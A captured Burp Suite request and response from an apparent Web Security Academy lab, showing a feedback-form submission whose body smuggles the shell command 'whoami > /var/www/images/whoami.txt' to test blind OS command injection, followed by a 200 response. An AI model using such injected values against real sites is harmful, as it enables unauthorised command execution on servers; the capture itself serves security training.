 Request
Pretty Raw Hex Hackvertor \n
1 POST /feedback/submit HTTP/2
2 Host: 0aac00cf035583d881f8a2fa002b00e3.web-security-academy.net
3 Cookie: session=GYpvoKGKCCipxNquhLX3UUoBRvttcAzH
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:138.0) Gecko/20100101 Firefox/138.0
5 Accept: */*
6 Accept-Language: vi-VN,vi;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 155
10 Origin: https://0aac00cf035583d881f8a2fa002b00e3.web-security-academy.net
11 Referer: https://0aac00cf035583d881f8a2fa002b00e3.web-security-academy.net/feedback
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Priority: u=0
16 Te: trailers
17
18 csrf=7wR9sgaex2IAniGOU6H0geuPAtQgnhIX&name=test+&email=test%40gamil.com&
whoami+>+/var/www/images/whoami.txt&subject=submit+feedback&message=something+wrong
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/2 200 OK
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2
5
6 {}